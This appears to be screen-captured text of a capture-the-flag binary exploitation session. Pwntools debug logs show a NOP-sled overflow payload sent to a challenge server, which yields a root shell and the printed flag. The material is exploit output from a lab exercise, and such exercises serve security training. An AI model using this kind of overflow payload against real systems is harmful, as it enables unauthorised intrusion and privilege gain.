 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
.intel_syntax noprefix
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-r9p7yoa5/step2 /tmp/pwn-asm-r9p7yoa5/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-r9p7yoa5/step3 /tmp/pwn-asm-r9p7yoa5/step
4
[DEBUG] Received 0x56 bytes:
b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
b'\n'
[DEBUG] Sent 0x59 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
*
00000040 90 90 90 90 90 90 90 90 90 90 90 90 40 f0 df f7 |····|····|····|@···|
00000050 00 00 00 00 38 63 f4 f7 0a |····|8c··|·|
00000059
[*] Switching to interactive mode
SECURITY OVERRIDE
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
b'flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}'
flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}$
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [Ghidra: secureserver] [CodeBrowser: secures... [exploit.py - VSCodium]